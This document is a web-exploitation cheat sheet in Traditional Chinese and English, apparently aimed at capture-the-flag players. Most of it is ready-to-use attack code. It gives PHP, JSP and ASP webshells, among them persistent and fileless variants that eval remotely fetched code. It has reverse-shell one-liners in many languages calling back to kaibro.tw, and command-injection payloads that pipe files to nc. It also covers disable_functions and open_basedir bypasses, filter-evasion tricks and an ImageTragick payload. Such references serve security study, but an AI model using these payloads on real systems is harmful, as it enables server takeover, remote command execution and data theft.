Table of Contents
=================
* [Webshell](#php-webshell)
* [Reverse Shell](#reverse-shell)
* [PHP Tag](#php-tag)
* [PHP Weak Type](#php-weak-type)
* [PHP Feature](#php-其他特性)
* [Bypass open\_basedir](#open_basedir繞過)
* [Bypass disable\_functions](#disable_functions繞過)
* [Command Injection](#command-injection)
* [Bypass Space](#空白繞過)
* [Bypass Keyword](#keyword繞過)
* [ImageMagick](#imagemagick-imagetragick)
* [Ruby Command Executing](#ruby-command-executing)
* [Python Command Executing](#python-command-executing)
* [SQL Injection](#sql-injection)
* [MySQL](#mysql)
* [MSSQL](#mssql)
* [Oracle](#oracle)
* [SQLite](#sqlite)
* [Postgresql](#postgresql)
* [MS Access](#ms-access)
* [LFI](#lfi)
* [Upload](#上傳漏洞)
* [Serialization](#反序列化)
* [PHP Serialize](#php---serialize--unserialize)
* [Python Pickle](#python-pickle)
* [Ruby Marshal](#rubyrails-marshal)
* [Ruby YAML](#rubyrails-yaml)
* [Java Serialization](#java-deserialization)
* [.NET Serialization](#net-derserialization)
* [SSTI / CSTI](#ssti)
* [Flask/Jinja2](#flaskjinja2)
* [Twig/Symfony](#twig--symfony)
* [Thymeleaf](#thymeleaf)
* [Golang](#golang)
* [AngularJS](#angularjs)
* [Vue.js](#vuejs)
* [Python](#python)
* [Tool](#tool)
* [SSRF](#ssrf)
* [Bypass](#bypass-127001)
* [Local Expolit](#本地利用)
* [Remote Expolit](#遠程利用)
* [Metadata](#metadata)
* [CRLF Injection](#crlf-injection)
* [Finger Print](#fingerprint)
* [XXE](#xxe)
* [Out of Band XXE](#out-of-band-oob-xxe)
* [Error-based XXE](#error-based-xxe)
* [Prototype Pollution](#prototype-pollution)
* [Frontend](#frontend)
* [XSS](#xss)
* [RPO](#rpo)
* [CSS Injection](#css-injection)
* [XS-Leaks](#xs-leaks)
* [DOM Clobbering](#dom-clobbering)
* [Crypto](#密碼學)
* [PRNG](#prng)
* [ECB mode](#ecb-mode)
* [CBC mode](#cbc-mode)
* [Length Extension Attack](#length-extension-attack)
* [Others](#其它-1)
* [Tools and Website](#tool--online-website)
* [Information Gathering](#information-gathering)
* [Hash Crack](#hash-crack)
# Webshell
## PHP Webshell
```php
<?php system($_GET["cmd"]); ?>
<?php system($_GET[1]); ?>
<?php system("`$_GET[1]`"); ?>
<?= system($_GET[cmd]);
<?=`$_GET[1]`;
<?php eval($_POST[cmd]);?>
<?php echo `$_GET[1]`;
<?php echo passthru($_GET['cmd']);
<?php echo shell_exec($_GET['cmd']);
<?php eval(str_rot13('riny($_CBFG[cntr]);'));?>
<script language="php">system("id"); </script>
<?php $_GET['a']($_GET['b']); ?>
// a=system&b=ls
// a=assert&b=system("ls")
<?php array_map("ass\x65rt",(array)$_REQUEST['cmd']);?>
// .php?cmd=system("ls")
<?@extract($_REQUEST);@die($f($c));?>
// .php?f=system&c=id
<?php @include($_FILES['u']['tmp_name']);
// 構造 <form action="http://x.x.x.x/shell.php" method="POST" enctype="multipart/form-data">上傳
// 把暫存檔include進來
// From: http://www.zeroplace.cn/article.asp?id=906
<?php $x=~¾¬¬º«;$x($_GET['a']); ?>
// not backdoor (assert)
// .php?a=system("ls")
echo "{${phpinfo()}}";
echo "${system(ls)}";
echo Y2F0IGZsYWc= | base64 -d | sh
// Y2F0IGZsYWc= => cat flag
echo -e "<?php passthru(\$_POST[1])?>;\r<?php echo 'A PHP Test ';" > shell.php
// cat shell.php
// <?php echo 'A PHP Test ';" ?>
echo ^<?php eval^($_POST['a']^); ?^> > a.php
// Windows echo導出一句話
<?php fwrite(fopen("gggg.php","w"),"<?php system(\$_GET['a']);");
<?php
header('HTTP/1.1 404');
ob_start();
phpinfo();
ob_end_clean();
?>
<?php
// 無回顯後門
// e.g. ?pass=file_get_contents('http://kaibro.tw/test')
ob_start('assert');
echo $_REQUEST['pass'];
ob_end_flush();
?>
<?=
// 沒有英數字的webshell
$💩 = '[[[[@@' ^ '("(/%-';
$💩(('@@['^'#!/')." /????");
A=fl;B=ag;cat $A$B
```
### webshell駐留記憶體
解法:restart
```php
<?php
ignore_user_abort(true); // 忽略連線中斷
set_time_limit(0); // 設定無執行時間上限
$file = 'shell.php';
$code = '<?php eval($_POST[a]);?>';
while(md5(file_get_contents($file)) !== md5($code)) {
if(!file_exists($file)) {
file_put_contents($file, $code);
}
usleep(50);
}
?>
```
### 無文件webshell
解法:restart
```php
<?php
unlink(__FILE__);
ignore_user_abort(true);
set_time_limit(0);
$remote_file = 'http://xxx/xxx.txt';
while($code = file_get_contents($remote_file)){
@eval($code);
sleep(5);
};
?>
```
## JSP Webshell
- 無回顯:
```
<%Runtime.getRuntime().exec(request.getParameter("i"));%>
```
- 有回顯:
```
<%
if("kaibro".equals(request.getParameter("pwd"))) {
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
```
- Unicode webshell:
```
<%\u0052\u0075\u006E\u0074\u0069\u006D\u0065\u002E\u0067\u0065\u0074\u0052\u0075\u006E\u0074\u0069\u006D\u0065\u0028\u0029\u002E\u0065\u0078\u0065\u0063\u0028\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002E\u0067\u0065\u0074\u0050\u0061\u0072\u0061\u006D\u0065\u0074\u0065\u0072\u0028\u0022\u0069\u0022\u0029\u0029\u003B%>
```
(效果同 `<%Runtime.getRuntime().exec(request.getParameter("i"));%>`)
- JSPX webshell:
```
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
version="1.2">
<jsp:directive.page contentType="text/html"/>
<jsp:declaration>
</jsp:declaration>
<jsp:scriptlet>
Runtime.getRuntime().exec(request.getParameter("i"));
</jsp:scriptlet>
<jsp:text>
</jsp:text>
</jsp:root>
```
- CP037 webshell:
```
Lo%C2%A7%C2%94%C2%93@%C2%A5%C2%85%C2%99%C2%A2%C2%89%C2%96%C2%95~%7F%C3%B1K%C3%B0%7F@%C2%85%C2%95%C2%83%C2%96%C2%84%C2%89%C2%95%C2%87~%7F%C2%83%C2%97%C3%B0%C3%B3%C3%B7%7Fon%25L%C2%91%C2%A2%C2%97z%C2%99%C2%96%C2%96%C2%A3@%C2%A7%C2%94%C2%93%C2%95%C2%A2z%C2%91%C2%A2%C2%97~%7F%C2%88%C2%A3%C2%A3%C2%97zaa%C2%91%C2%81%C2%A5%C2%81K%C2%A2%C2%A4%C2%95K%C2%83%C2%96%C2%94a%C3%91%C3%A2%C3%97a%C3%97%C2%81%C2%87%C2%85%7F%25@@%C2%A5%C2%85%C2%99%C2%A2%C2%89%C2%96%C2%95~%7F%C3%B1K%C3%B2%7Fn%25L%C2%91%C2%A2%C2%97z%C2%84%C2%89%C2%99%C2%85%C2%83%C2%A3%C2%89%C2%A5%C2%85K%C2%97%C2%81%C2%87%C2%85@%C2%83%C2%96%C2%95%C2%A3%C2%85%C2%95%C2%A3%C3%A3%C2%A8%C2%97%C2%85~%7F%C2%A3%C2%85%C2%A7%C2%A3a%C2%88%C2%A3%C2%94%C2%93%7Fan%25L%C2%91%C2%A2%C2%97z%C2%84%C2%85%C2%83%C2%93%C2%81%C2%99%C2%81%C2%A3%C2%89%C2%96%C2%95n%25La%C2%91%C2%A2%C2%97z%C2%84%C2%85%C2%83%C2%93%C2%81%C2%99%C2%81%C2%A3%C2%89%C2%96%C2%95n%25L%C2%91%C2%A2%C2%97z%C2%A2%C2%83%C2%99%C2%89%C2%97%C2%A3%C2%93%C2%85%C2%A3n%25%C3%99%C2%A4%C2%95%C2%A3%C2%89%C2%94%C2%85K%C2%87%C2%85%C2%A3%C3%99%C2%A4%C2%95%C2%A3%C2%89%C2%94%C2%85M%5DK%C2%85%C2%A7%C2%85%C2%83M%C2%99%C2%85%C2%98%C2%A4%C2%85%C2%A2%C2%A3K%C2%87%C2%85%C2%A3%C3%97%C2%81%C2%99%C2%81%C2%94%C2%85%C2%A3%C2%85%C2%99M%7F%C2%89%7F%5D%5D%5E%25La%C2%91%C2%A2%C2%97z%C2%A2%C2%83%C2%99%C2%89%C2%97%C2%A3%C2%93%C2%85%C2%A3n%25L%C2%91%C2%A2%C2%97z%C2%A3%C2%85%C2%A7%C2%A3n%25La%C2%91%C2%A2%C2%97z%C2%A3%C2%85%C2%A7%C2%A3n%25La%C2%91%C2%A2%C2%97z%C2%99%C2%96%C2%96%C2%A3n%25
```
(效果同上 JSPX webshell: `Runtime.getRuntime().exec(request.getParameter("i"));`)
- EL webshell:
```
${Runtime.getRuntime().exec("touch /tmp/pwned")}
```
## ASP Webshell
```
<%eval request("kaibro")%>
<%execute request("kaibro")%>
<%ExecuteGlobal request("kaibro")%>
<%response.write CreateObject("WScript.Shell").Exec(Request.QueryString("cmd")).StdOut.Readall()%>
```
## ASPX Webshell
- 一般:
```
<%@ Page Language="Jscript"%><%eval(Request.Item["kaibro"],"unsafe");%>
```
- 上傳:
```
<%if (Request.Files.Count!=0){Request.Files[0].SaveAs(Server.MapPath(Request["f"]));}%>
```
# Reverse Shell
- 本機Listen Port
- `ncat -vl 5566`
- Perl
- `perl -e 'use Socket;$i="kaibro.tw";$p=5566;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'`
- Bash
- `bash -i >& /dev/tcp/kaibro.tw/5566 0>&1`
- `bash -c 'bash -i >& /dev/tcp/kaibro.tw/5566 0>&1'`
- `0<&196;exec 196<>/dev/tcp/kaibro.tw/5566; sh <&196 >&196 2>&196`
- PHP
- `php -r '$sock=fsockopen("kaibro.tw",5566);exec("/bin/sh -i <&3 >&3 2>&3");'`
- NC
- `nc -e /bin/sh kaibro.tw 5566`
- Telnet
- `mknod backpipe p && telnet kaibro.tw 5566 0<backpipe | /bin/bash 1>backpipe`
- Python
- `python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("kaibro.tw",5566));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'`
- Ruby
- `ruby -rsocket -e 'exit if fork;c=TCPSocket.new("kaibro.tw","5566");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'`
- Node.js
- `var net = require("net"), sh = require("child_process").exec("/bin/bash"); var client = new net.Socket(); client.connect(5566, "kaibro.tw", function(){client.pipe(sh.stdin);sh.stdout.pipe(client); sh.stderr.pipe(client);});`
- `require('child_process').exec("bash -c 'bash -i >& /dev/tcp/kaibro.tw/5566 0>&1'");`
- Java
- `Runtime r = Runtime.getRuntime();Process p = r.exec(new String[]{"/bin/bash","-c","exec 5<>/dev/tcp/kaibro.tw/5278;cat <&5 | while read line; do $line 2>&5 >&5; done"});p.waitFor();`
- `java.lang.Runtime.exec()` payload generator: http://www.jackson-t.ca/runtime-exec-payloads.html
- Powershell
- `powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c kaibro.tw -p 5566 -e cmd`
# PHP Tag
- `<? ?>`
- short_open_tag 決定是否可使用短標記
- 或是編譯php時 --enable-short-tags
- `<?=`
- 等價 <? echo
- 自`PHP 5.4.0`起,always work!
- `<% %>`、`<%=`
- 自`PHP 7.0.0`起,被移除
- 須將`asp_tags`設成On
- `<script language="php"`
- 自`PHP 7.0.0`起,被移除
- `<script language="php">system("id"); </script>`
# PHP Weak Type
- `var_dump('0xABCdef' == ' 0xABCdef');`
* true (Output for hhvm-3.18.5 - 3.22.0, 7.0.0 - 7.2.0rc4: false)
- `var_dump('0010e2' == '1e3’);`
- true
- `strcmp([],[])`
- 0
- `sha1([])`
- NULL
- `'123' == 123`
- `'abc' == 0`
- `'123a' == 123`
- `'0x01' == 1`
- PHP 7.0 後,16 進位字串不再當成數字
- e.g `var_dump('0x01' == 1)` => false
- `'' == 0 == false == NULL`
- `md5([1,2,3]) == md5([4,5,6]) == NULL`
- 可用在登入繞過 (用戶不存在,則 password 為 NULL)
- `var_dump(md5(240610708));`
- 0e462097431906509019562988736854
- `var_dump(sha1(10932435112));`
- 0e07766915004133176347055865026311692244
- `$a="123"; $b="456"`
- `$a + $b == "579";`
- `$a . $b == "123456"`
- `$a = 0; $b = 'x';`
- `$a == false` => true
- `$a == $b` => true
- `$b == true` => true
- `$a = 'a'`
- `++$a` => `'b'`
- `$a+1` => `1`
# PHP 其他特性
## Overflow
- 32位元
- `intval('1000000000000')` => `2147483647`
- 64位元
- `intval('100000000000000000000')` => `9223372036854775807`
## 浮點數精度
- `php -r "var_dump(1.000000000000001 == 1);"`
- false
- `php -r "var_dump(1.0000000000000001 == 1);"`
- true
- `$a = 0.1 * 0.1; var_dump($a == 0.01);`
- false
## ereg會被NULL截斷
- `var_dump(ereg("^[a-zA-Z0-9]+$", "1234\x00-!@#%"));`
- `1`
- `ereg` 和 `eregi` 在 PHP 7.0.0 已經被移除
## intval
- 四捨五入
- `var_dump(intval('5278.8787'));`
- `5278`
- `intval(012)` => 10
- `intval("012")` => 12
## extract變數覆蓋
- `extract($_GET);`
- `.php?_SESSION[name]=admin`
- `echo $_SESSION['name']` => 'admin'
## trim
- 會把字串前後的空白(或其他字元)去掉
- 未指定第二參數,預設會去掉以下字元
- `" "` (0x20)
- `"\t"` (0x09)
- `"\n"` (0x0A)
- `"\x0B"` (0x0B)
- `"\r"` (0x0D)
- `"\0"` (0x00)
- 可以發現預設不包含 `"\f"` (0x0C)
- 比較:`is_numeric()` 允許 `\f` 在開頭
- 如果參數是 unset 或空的變數,回傳值是空字串
## is_numeric
- `is_numeric(" \t\r\n 123")` => `true`
- `is_numeric(' 87')` => `true`
- `is_numeric('87 ')` => `false`
- `is_numeric(' 87 ')` => `false`
- `is_numeric('0xdeadbeef')`
- PHP >= 7.0.0 => `false`
- PHP < 7.0.0 => `true`
- 可以拿來繞過注入
- 以下亦為合法(返回 True)字串:
- `' -.0'`
- `'0.'`
- `' +2.1e5'`
- `' -1.5E+25'`
- `'1.e5'`
## in_array
- `in_array('5 or 1=1', array(1, 2, 3, 4, 5))`
- true
- `in_array('kaibro', array(0, 1, 2))`
- true
- `in_array(array(), array('kai'=>false))`
- true
- `in_array(array(), array('kai'=>null))`
- true
- `in_array(array(), array('kai'=>0))`
- false
- `in_array(array(), array('kai'=>'bro'))`
- false
- `in_array('kai', array('kai'=>true))`
- true
- `in_array('kai', array('kai'=>'bro'))`
- false
- `in_array('kai', array('kai'=>0))`
- true
- `in_array('kai', array('kai'=>1))`
- false
## array_search
- `mixed array_search(mixed $needle , array $haystack [, bool $strict = false ])`
- 在 `haystack` 陣列中,搜尋 `needle` 的值,成功則返回 index,失敗返回 False
- `$strict` 為 false 時,採用不嚴格比較
- 預設是 False
- Example
- `$arr=array(1,2,0); var_dump(array_search('kai', $arr))`
- `int(2)`
- `$arr=array(1,2,0); var_dump(array_search('1', $arr))`
- `int(0)`
## parse_str
- `parse_str(string, array)`
- 會把查詢字串解析到變數中
- 如果未設置第二個參數,會解析到同名變數中
- PHP7.2 中不設置第二個參數會產生`E_DEPRECATED`警告
- `parse_str('gg[kaibro]=5566');`
```
array(1) {
["kaibro"]=>
string(4) "5566"
}
```
- PHP 變數有空格和`.`,會被轉成底線
```
parse_str("na.me=kaibro&pass wd=ggininder",$test);
var_dump($test);
array(2) {
["na_me"]=> string(6) "kaibro"
["pass_wd"]=> string(9) "ggininder"
}
```
## parse_url
- 在處理傳入的 URL 會有問題
- `parse_url('/a.php?id=1')`
```
array(2) {
["host"]=>
string(5) "a.php"
["query"]=>
string(4) "id=1"
}
```
- `parse_url('//a/b')`
- host: `a`
- `parse_url('..//a/b/c:80')`
- host: `..`
- port: `80`
- path: `//a/b/c:80`
- `parse_url('///a.php?id=1')`
- false
- `parse_url('/a.php?id=1:80')`
- PHP < 7.0.0
- `false`
- PHP >= 7.0.0
```
array(2) {
["path"]=> string(6) "/a.php"
["query"]=> string(7) "id=1:80"
}
```
- `parse_url('http://kaibro.tw:87878')`
- 5.3.X版本以下
```php
array(3) {
["scheme"]=> string(4) "http"
["host"]=> string(9) "kaibro.tw"
["port"]=> int(22342)
}
```
- 其他: false
## preg_replace
- `mixed preg_replace ( mixed $pattern , mixed $replacement , mixed $subject [, int $limit = -1 [, int &$count ]] )`
- 搜尋 `$subject` 中匹配的 `$pattern`,並用 `$replacement` 替換
- 第一個參數用 `/e` 修飾符,`$replacement` 會被當成 PHP code 執行
- 必須有匹配到才會執行
- PHP 5.5.0 起,會產生 `E_DEPRECATED` 錯誤
- PHP 7.0.0 不再支援,用 `preg_replace_callback()` 代替
example:
```php
<?php
$a='phpkaibro';
echo preg_replace('/(.*)kaibro/e','\\1info()',$a);
```
## sprintf / vprintf
- 對格式化字串的類型沒檢查
- 格式化字串中 % 後面的字元(除了 % 之外)會被當成字串類型吃掉
- 例如 `%\`、`%'`、`%1$\'`
- 在某些 SQLi 過濾狀況下,`%' and 1=1#` 中的單引號會被轉義成 `\'`,`%\` 又會被吃掉,`'` 成功逃逸
- 原理:sprintf 實作是用 switch...case...
- 碰到未知類型,`default` 不處理
## file_put_contents
- 第二個參數如果是陣列,PHP會把它串接成字串
- example:
```php
<?php
$test = $_GET['txt'];
if(preg_match('[<>?]', $test)) die('bye');
file_put_contents('output', $test);
```
- 可以直接`?txt[]=<?php phpinfo(); ?>`寫入
## spl_autoload_register
- `spl_autoload_register()` 可以自動載入 Class
- 不指定參數,會自動載入 `.inc` 和 `.php`
- Example:
- 如果目錄下有 kaibro.inc,且內容為 class Kaibro{...}
- 則 `spl_autoload_register()` 會把這個 Class 載入進來
## 路徑正規化
- `a.php/.`
- `file_put_contents("a.php/.", "<?php phpinfo() ?>");`
- 可成功寫入
- 經測試 Windows 可以覆寫、Linux 無法
- 可以繞過一些正規表達式判斷
- `file_get_contents("a.php/.");`
- 經測試 Windows 下可成功讀、Linux 無法
- 還有很多其他 function 也適用
- `"` => `.`
- `a"php`
- `>` => `?`
- `a.p>p`
- `a.>>>`
- `<` => `*`
- `a.<`
## URL query decode
- `$_GET` 會對傳入的參數做 URLdecode 再返回
- `$_SERVER['REQUEST_URI']` 和 `$_SERVER['QUERY_STRING']` 則是直接返回
Example:
Request: `http://kaibro.tw/test.php?url=%67%67`
* $_GET: `[url] => gg`
* $_SERVER['REQUEST_URI']: `/test.php?url=%67%67`
* $_SERVER['QUERY_STRING']: `url=%67%67`
## OPcache
- 透過將 PHP 腳本編譯成 Byte code 的方式做 Cache 來提升性能
- 相關設定在 php.ini 中
- `opcache.enable` 是否啟用
- `opcache.file_cache` 設定 cache 目錄
- 例如:`opcache.file_cache="/tmp/opcache"`
- `/var/www/index.php` 的暫存會放在 `/tmp/opcache/[system_id]/var/www/index.php.bin`
- `opcache.file_cache_only` 設定 cache 文件優先級
- `opcache.validate_timestamps` 是否啟用 timestamp 驗證
- `system_id` 是透過 Zend 和 PHP 版本號計算出來的,可以確保相容性
- 所以在某些條件下可透過上傳覆蓋暫存文件來寫 webshell
- system_id 要和目標機器一樣
- timestamp 要一致
- https://github.com/GoSecure/php7-opcache-override
- Disassembler 可以把 Byte code 轉成 Pseudo code
- Example
- [0CTF 2018 Qual - EzDoor](https://github.com/w181496/CTF/tree/master/0ctf2018_qual/EzDoor)
## PCRE回溯次數限制繞過
- PHP 的 PCRE 庫使用 NFA 作為正規表達式引擎
- NFA 在匹配不上時,會回溯嘗試其他狀態
- PHP 為防止 DOS,設定了 PCRE 回溯次數上限
- `pcre.backtrack_limit`
- 預設為 `1000000`
- 回溯次數超過上限時,`preg_match()` 會返回 `false`
- Example
- Code-Breaking Puzzles - pcrewaf
- [N1CTF 2019 - sql_manage](https://github.com/Nu1LCTF/n1ctf-2019/blob/master/WEB/sql_manage/README.md)
## open_basedir繞過
- glob 列目錄
```php
$file_list = array();
$it = new DirectoryIterator("glob:///*");
foreach($it as $f) {
$file_list[] = $f->__toString();
}
sort($file_list);
foreach($file_list as $f){
echo "{$f}<br/>";
}
```
- [phuck3](https://twitter.com/Blaklis_/status/1111586655134203904)
```php
chdir('img');
ini_set('open_basedir','..');
chdir('..');chdir('..');
chdir('..');chdir('..');
ini_set('open_basedir','/');
echo(file_get_contents('flag'));
```
- symlinks
```php
mkdir('/var/www/html/a/b/c/d/e/f/g/',0777,TRUE);
symlink('/var/www/html/a/b/c/d/e/f/g','foo');
ini_set('open_basedir','/var/www/html:bar/');
symlink('foo/../../../../../../','bar');
unlink('foo');
symlink('/var/www/html/','foo');
echo file_get_contents('bar/etc/passwd');
```
- Fastcgi
- [link](https://github.com/w181496/CTF/tree/master/0ctf2019_qual/WallbreakerEasy)
- ...
## disable_functions繞過
- bash shellshock
- mail()
- `sendmail`
- putenv寫LD_PRELOAD
- trick: [LD_PRELOAD without sendmail/getuid()](https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD)
- mb_send_mail()
- 跟 mail() 基本上一樣
- imap_mail()
- 同上
- imap_open()
```php
<?php
$payload = "echo hello|tee /tmp/executed";
$encoded_payload = base64_encode($payload);
$server = "any -o ProxyCommand=echo\t".$encoded_payload."|base64\t-d|bash";
@imap_open('{'.$server.'}:143/imap}INBOX', '', '');
```
- error_log()
- 第二個參數 `message_type` 為 1 時,會去調用 sendmail
- ImageMagick
- [Command Injection](https://www.exploit-db.com/exploits/39766)
- LD_PRELOAD + ghostscript:
- Imagemagick 會用 ghostscript去parse `eps`
- [Link](https://balsn.tw/ctf_writeup/20190323-0ctf_tctf2019quals/#solution-2:-bypass-disable_function-with-ld_preload)
- LD_PRELOAD + ffpmeg
- [Link](https://hxp.io/blog/53/0CTF-Quals-2019-Wallbreaker-easy-writeup/)
- MAGICK_CODER_MODULE_PATH
- > it can permits the user to arbitrarily extend the image formats supported by ImageMagick by adding loadable coder modules from an preferred location rather than copying them into the ImageMagick installation directory
- [Document](https://www.imagemagick.org/script/resources.php#Environment%20Variables)
- [Link](https://github.com/m0xiaoxi/CTF_Web_docker/tree/master/TCTF2019/Wallbreaker_Easy)
- MAGICK_CONFIGURE_PATH
- `delegates.xml` 定義處理各種文件的規則
- 可以用 putenv 寫掉設定檔路徑
- [Link](https://xz.aliyun.com/t/4688#toc-14)
```xml
<delegatemap>
<delegate decode="ps:alpha" command="sh -c "/readflag > /tmp/output""/>
</delegatemap>
```
- 蓋`PATH` + ghostscript:
- 造一個執行檔 gs
```cpp
#include <stdlib.h>
#include <string.h>
int main() {
unsetenv("PATH");
const char* cmd = getenv("CMD");
system(cmd);
return 0;
}
```
```php
putenv('PATH=/tmp/mydir');
putenv('CMD=/readflag > /tmp/mydir/output');
chmod('/tmp/mydir/gs','0777');
$img = new Imagick('/tmp/mydir/1.ept');
```
- dl()
- 載入 module
- `dl("rce.so")`
- This function was removed from most SAPIs in PHP 5.3.0, and was removed from PHP-FPM in PHP 7.0.0.
- FFI
- PHP 7.4 feature
- preloading + ffi
- e.g. [RCTF 2019 - nextphp](https://github.com/zsxsoft/my-ctf-challenges/tree/master/rctf2019/nextphp)
```php
<?php
$ffi = FFI::cdef("int system (const char* command);");
$ffi->system("id");
```
- [FastCGI Extension](https://github.com/w181496/FuckFastcgi)
- Windows COM
- 條件
- `com.allow_dcom = true`
- `extension=php_com_dotnet.dll`
- PoC:
```php
<?php
$command = $_GET['cmd'];
$wsh = new COM('WScript.shell'); // Shell.Application 也可
$exec = $wsh->exec("cmd /c".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
```
- iconv
- https://gist.github.com/LoadLow/90b60bd5535d6c3927bb24d5f9955b80
- 條件
- 可以上傳 `.so`, `gconv-modules`
- 可以設定環境變數
- `iconv()`, `iconv_strlen()`, php://filter的`convert.iconv`
- [l3mon/Bypass_Disable_functions_Shell](https://github.com/l3m0n/Bypass_Disable_functions_Shell)
- [JSON UAF Bypass](https://github.com/mm0r1/exploits/tree/master/php-json-bypass)
- 7.1 - all versions to date
- 7.2 < 7.2.19 (released: 30 May 2019)
- 7.3 < 7.3.6 (released: 30 May 2019)
- [GC Bypass](https://github.com/mm0r1/exploits/tree/master/php7-gc-bypass)
- 7.0 - all versions to date
- 7.1 - all versions to date
- 7.2 - all versions to date
- 7.3 - all versions to date
- [Backtrace Bypass](https://github.com/mm0r1/exploits/tree/master/php7-backtrace-bypass)
- 7.0 - all versions to date
- 7.1 - all versions to date
- 7.2 - all versions to date
- 7.3 - all versions to date
- 7.4 - all versions to date
- PHP SplDoublyLinkedList UAF Sandbox Escape
- https://ssd-disclosure.com/ssd-advisory-php-spldoublylinkedlist-uaf-sandbox-escape/
- Affected
- PHP version 8.0 (alpha)
- PHP version 7.4.10 and prior (probably also future versions will be affected)
- Example
- [RealWorld CTF 3rd - MoP2021](https://github.com/w181496/CTF/tree/master/RealWorldCTF2021/MoP2021)
- 族繁不及備載......
## 其他
- 大小寫不敏感
- `<?PhP sYstEm(ls);`
- `echo (true ? 'a' : false ? 'b' : 'c');`
- `b`
- ```echo `whoami`; ```
- `kaibro`
- 正規表達式 `.` 不匹配換行字元 `%0a`
- 正規表達式常見誤用:
- `preg_match("/\\/", $str)`
- 匹配反斜線應該要用 `\\\\` 而不是 `\\`
- 運算優先權問題
- `$a = true && false;`
- `$a` => `false`
- `$a = true and false;`
- `$a` => `true`
- chr()
- 大於 256 會 mod 256
- 小於 0 會加上 256 的倍數,直到 >0
- Example:
- `chr(259) === chr(3)`
- `chr(-87) === chr(169)`
- 遞增
- `$a="9D9"; var_dump(++$a);`
- `string(3) "9E0"`
- `$a="9E0"; var_dump(++$a);`
- `float(10)`
- 算數運算繞Filter
- `%f3%f9%f3%f4%e5%ed & %7f%7f%7f%7f%7f%7f`
- `system`
- 可用在限制不能出現英數字時 or 過濾某些特殊符號
- ```$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');```
- `assert`
- 其他
- `~`, `++`等運算,也都可用類似概念構造
- 花括號
- 陣列、字串元素存取可用花括號
- `$array{index}` 同 `$array[index]`
- filter_var
- `filter_var('http://evil.com;google.com', FILTER_VALIDATE_URL)`
- False
- `filter_var('0://evil.com;google.com', FILTER_VALIDATE_URL)`
- True
- ```filter_var('"aaaaa{}[]()\'|!#$%*&^-_=+`,."@b.c',FILTER_VALIDATE_EMAIL) ```
- `"aaaaa{}[]()'|!#$%*&^-_=+`,."@b.c` (OK)
- `filter_var('aaa."bbb"@b.c',FILTER_VALIDATE_EMAIL)`
- `aaa."bbb"@b.c` (OK)
- `filter_var('aaa"bbb"@b.c',FILTER_VALIDATE_EMAIL)`
- False
- json_decode
- 不直接吃換行字元和 \t 字元
- 但可以吃 '\n' 和 '\t'
- 會轉成換行字元和 Tab
- 也吃`\uxxxx`形式
- `json_decode('{"a":"\u0041"}')`
- === bug
- `var_dump([0 => 0] === [0x100000000 => 0])`
- 某些版本會是 True
- ASIS 2018 Qual Nice Code
- https://3v4l.org/sUEMG
- openssl_verify
- 預測採用 SHA1 來做簽名,可能有 SHA1 Collision 問題
- e.g. [DEFCON CTF 2018 Qual - EasyPisy](https://github.com/w181496/CTF/tree/master/defcon2018-qual/EasyPisy)
- Namespace
- PHP 的預設 Global space 是 `\`
- e.g. `\system('ls');`
- basename (php bug 62119)
- `basename("index.php/config.php/喵")`
- `config.php`
- Example: [zer0pts CTF 2020 - Can you guess it?](https://github.com/w181496/CTF/tree/master/zer0pts2020/can_you_guess_it)
- strip_tags (php bug 78814)
- php version <= 7.4.0
- `strip_tags("<s/trong>b</strong>", "<strong>")`
- `<s/trong>b</strong>`
- Example: [zer0pts CTF 2020 - MusicBlog](https://github.com/w181496/CTF/tree/master/zer0pts2020/MusicBlog)
# Command Injection
```
| cat flag
&& cat flag
; cat flag
%0a cat flag
"; cat flag
`cat flag`
cat $(ls)
"; cat $(ls)
`cat flag | nc kaibro.tw 5278`
. flag
PS1=$(cat flag)
`echo${IFS}${PATH}|cut${IFS}-c1-1`
=> /
```
## ? and *
- `?` match one character
- `cat fl?g`
- `/???/??t /???/p??s??`
- `*` match 多個
- `cat f*`
- `cat f?a*`
## 空白繞過
- `${IFS}`
- `cat${IFS}flag`
- `ls$IFS-alh`
- `cat$IFS$2flag`
- `cat</etc/passwd`
- `{cat,/etc/passwd}`
- `X=$'cat\x20/etc/passwd'&&$X`
- ``` IFS=,;`cat<<<uname,-a` ```
- bash only
## Keyword繞過
- String Concat
- `A=fl;B=ag;cat $A$B`
- Empty Variable
- `cat fl${x}ag`
- `cat tes$(z)t/flag`
- Environment Variable
- `$PATH => "/usr/local/….blablabla”`
- `${PATH:0:1} => '/'`
- `${PATH:1:1} => 'u'`
- `${PATH:0:4} => '/usr'`
- `${PS2}`
- `>`
- `${PS4}`
- `+`
- Empty String
- `cat fl""ag`
- `cat fl''ag`
- `cat "fl""ag"`
- 反斜線
- `c\at fl\ag`
## ImageMagick (ImageTragick)
- CVE-2016-3714
- `mvg` 格式包含 https 處理(使用 curl 下載),可以閉合雙引號
- payload:
```mvg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://kaibro.tw";ls "-la)'
pop graphic-context
```
## Ruby Command Executing
- `open("| ls")`
- `IO.popen("ls").read`
- `Kernel.exec("ls")`
- ``` `ls` ```
- `system("ls")`
- `eval("ruby code")`
- Non-Alphanumeric example: [HITCON CTF 2015 - Hard to say](https://github.com/w181496/CTF/tree/master/hitcon2015/hard-to-say)
- `$$/$$` => 1
- `'' << 97 << 98 << 99` => "abc"
- `$:`即`$LOAD_PATH`
- `exec("ls")`
- `%x{ls}`
- Net::FTP
- CVE-2017-17405
